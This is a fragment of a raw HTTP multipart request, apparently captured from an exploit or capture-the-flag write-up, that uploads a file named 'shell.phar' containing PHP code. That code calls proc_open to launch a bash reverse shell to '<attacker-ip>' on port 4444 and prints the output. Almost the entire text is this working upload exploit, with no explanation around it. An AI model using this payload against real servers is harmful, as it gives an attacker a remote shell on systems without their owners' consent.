 16 Content-Disposition: form-data; name="file"; filename="shell.phar"
17 Content-Type: application/x-php
18
19 1
20 <?php
21 $desc = array(array('pipe', 'r'), array('pipe', 'w'), array('pipe', 'w'));
22 $pipes = array();
23 $process = proc_open('bash -c "bash -i >& /dev/tcp/<attacker-ip>/4444 0>&1"', $desc, $pipes);
24 $string = array(stream_get_contents($pipes[1]), stream_get_contents($pipes[2]));
25 proc_close($process);
26 print_r($string);
27 ?>
28
29 -----------------------------172810226234992195101573074932
30 Content-Disposition: form-data; name="check"
31